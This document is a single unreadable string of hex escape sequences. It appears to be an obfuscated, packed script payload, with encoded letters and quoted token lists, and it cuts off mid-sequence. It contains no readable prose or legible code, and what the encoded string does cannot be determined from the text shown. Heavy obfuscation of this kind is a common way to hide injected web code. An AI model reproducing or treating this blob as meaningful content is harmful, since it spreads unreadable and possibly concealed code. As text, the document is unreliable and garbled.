C\x5C\x68\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x74\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x77\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x6A\x5C\x66\x5C\x76\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x64\x5C\x63\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x6C\x5C\x72\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x71\x5C\x73\x5C\x72\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x66\x5C\x71\x5C\x76\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x6B\x5C\x63\x5C\x6A\x5C\x75\x5C\x64\x5C\x64\x5C\x69\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x66\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x66\x5C\x72\x5C\x64\x5C\x6E\x5C\x68\x5C\x6B\x5C\x64\x5C\x64\x5C\x6E\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x62\x5C\x75\x5C\x6C\x5C\x61\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x68\x5C\x64\x5C\x75\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x61\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6A\x5C\x75\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x6C\x5C\x75\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x64\x5C\x68\x5C\x63\x5C\x71\x5C\x77\x5C\x6A\x5C\x61\x5C\x75\x5C\x64\x5C\x68\x5C\x67\x5C\x76\x5C\x71\x5C\x74\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x61\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x74\x5C\x6A\x5C\x61\x5C\x75\x5C\x64\x5C\x68\x5C\x6A\x5C\x76\x5C\x76\x5C\x6B\x5C\x64\x5C\x64\x5C\x63\x5C\x71\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x50\x5C\x64\x5C\x68\x5C\x64\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x6C\x5C\x75\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x79\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x6A\x5C\x75\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x6E\x5C\x75\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x64\x5C\x69\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x6A\x5C\x6A\x5C\x31\x69\x5C\x67\x5C\x6E\x5C\x71\x5C\x54\x5C\x75\x5C\x64\x5C\x64\x5C\x6C\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x6C\x5C\x76\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x69\x5C\x6A\x5C\x75\x5C\x75\x5C\x62\x5C\x6C\x5C\x65\x5C\x68\x5C\x66\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x6E\x5C\x50\x5C\x6A\x5C\x6A\x5C\x53\x5C\x53\x5C\x67\x5C\x6E\x5C\x50\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x67\x5C\x62\x5C\x50\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x6C\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x6E\x5C\x73\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x54\x5C\x41\x5C\x72\x5C\x64\x5C\x68\x5C\x6E\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x53\x5C\x53\x5C\x67\x5C\x62\x5C\x54\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x69\x5C\x6A\x5C\x75\x5C\x75\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x50\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x6C\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x54\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x6A\x5C\x6A\x5C\x75\x5C\x67\x5C\x6E\x5C\x76\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x64\x5C\x69\x5C\x6E\x5C\x72\x5C\x71\x5C\x74\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x64\x5C\x69\x5C\x6E\x5C\x71\x5C\x76\x5C\x76\x5C\x6B\x5C\x64\x5C\x69\x5C\x69\x5C\x71\x22\x2C\x22\x5C\x6D\x22\x2C\x22\x5C\x51\x5C\x31\x37\x5C\x46\x5C\x4C\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6E\x5C\x6D\x5C\x70\x5C\x67\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x47\x5C\x62\x5C\x68\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x67\x5C\x6D\x5C\x70\x5C\x63\x5C\x61\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x6D\x5C\x70\x5C\x63\x5C\x6C\x5C\x6D\x5C\x70\x5C\x67\x5C\x68\x5C\x6D\x5C\x70\x5C\x63\x5C\x64\x5C\x6D\x5C\x70\x5C\x67\x5C\x6E\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6D\x5C\x55\x5C\x47\x5C\x49\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x39\x5C\x6D\x5C\x70\x5C\x68\x5C\x4D\x5C\x6D\x5C\x70\x5C\x63\x5C\x4D\x5C\x6D\x5C\x70\x5C\x63\x5C\x6E\x5C\x6D\x5C\x4C\x5C\x56\x5C\x6D\x5C\x70\x5C\x63\x5C\x68\x5C\x6D\x5C\x70\x5C\x63\x5C\x63\x5C\x6D\x5C\x70\x5C\x67\x5C\x69\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x47\x5C\x6D\x5C\x56\x5C\x4B\x5C\x48\x5C\x4E\x5C\x45\x5C\x4C\x5C\x31\x32\x5C\x48\x5C\x6D\x5C\x70\x5C\x68\x5C\x69\x5C\x6D\x5C\x4E\x5C\x6D\x5C\x70\x5C\x61\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x31\x62\x5C\x6D\x5C\x70\x5C\x67\x5C\x63\x5C\x6D\x5C\x57\x5C\x4C\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x57\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x61\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x6E\x5C\x6D\x5C\x31\x6A\x5C\x6D\x5C\x70\x5C\x63\x5C\x62\x5C\x6D\x5C\x57\x5C\x6D\x5C\x70\x5C\x67\x5C\x31\x34\x5C\x6D\x5C\x70\x5C\x67\x5C\x61\x5C\x6D\x5C\x70\x5C\x63\x5C\x67\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x78\x5C\x6D\x5C\x70\x5C\x63\x5C\x6A\x5C\x6D\x5C\x70\x5C\x68\x5C\x67\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x42\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x63\x5C\x6D\x5C\x70\x5C\x61\x5C\x6E\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x45\x5C\x31\x35\x5C\x4C\x5C\x51\x5C\x6D\x5C\x70\x5C\x67\x5C\x67\x5C\x6D\x5C\x4B\x5C\x4C\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x61\x5C\x6D\x5C\x51\x5C\x42\x5C\x45\x5C\x31\x31\x5C\x48\x5C\x45\x5C\x42\x5C\x49\x5C\x55\x5C\x47\x5C\x46\x5C\x6D\x5C\x70\x5C\x68\x5C\x6A\x5C\x6D\x5C\x42\x5C\x46\x5C\x51\x5C\x42\x5C\x6D\x5C\x70\x5C\x62\x5C\x64\x5C\x6D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x68\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x34\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x62\x5C\x6D\x5C\x70\x5C\x67\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6E\x5C\x69\x5C\x6D\x5C\x70\x5C\x68\x5C\x6C\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x39\x5C\x6D\x5C\x55\x5C\x6D\x5C\x49\x5C\x42\x5C\x45\x5C\x4B\x5C\x49\x5C\x48\x5C\x6D\x5C\x31\x6D\x5C\x47\x5C\x45\x5C\x31\x35\x5C\x6D\x5C\x70\x5C\x67\x5C\x6C\x5C\x6D\x5C\x70\x5C\x61\x5C\x4D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x31\x31\x5C\x31\x70\x5C\x6D\x5C\x70\x5C\x61\x5C\x6C\x5C\x6D\x5C\x68\x5C\x61\x5C\x69\x5C\x6D\x5C\x70\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x70\x5C\x6E\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x56\x5C\x6D\x5C\x70\x5C\x61\x5C\x31\x63\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x4E\x5C\x6D\x5C\x70\x5C\x6E\x5C\x63\x5C\x6D\x5C\x78\x5C\x31\x32\x5C\x4E\x5C\x4B\x5C\x31\x6C\x5C\x42\x5C\x48\x5C\x45\x5C\x6D\x5C\x70\x5C\x68\x5C\x6E\x5C\x6D\x5C\x70\x5C\x62\x5C\x6E\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x69\x5C\x6D\x5C\x45\x5C\x49\x5C\x4B\x5C\x42\x5C\x6D\x5C\x56\x5C\x47\x5C\x46\x5C\x51\x5C\x42\x5C\x6D\x5C\x4E\x5C\x46\x5C\x42\x5C\x47\x5C\x49\x5C\x31\x31\x5C\x48\x5C\x45\x5C\x42\x5C\x49\x5C\x55\x5C\x47\x5C\x46\x5C\x6D\x5C\x70\x5C\x61\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x68\x5C\x6D\x5C\x48\x5C\x4B\x5C\x46\x5C\x46\x5C\x6D\x5C\x70\x5C\x6E\x5C\x68\x5C\x6D\x5C\x70\x5C\x62\x5C\x6A\x5C\x6D\x5C\x70\x5C\x62\x5C\x4D\x5C\x6D\x5C\x70\x5C\x61\x5C\x67\x22\x2C\x22\x5C\x49\x5C\x42\x5C\x31\x37\x5C\x46\x5C\x47\x5C\x4E\x5C\x42\x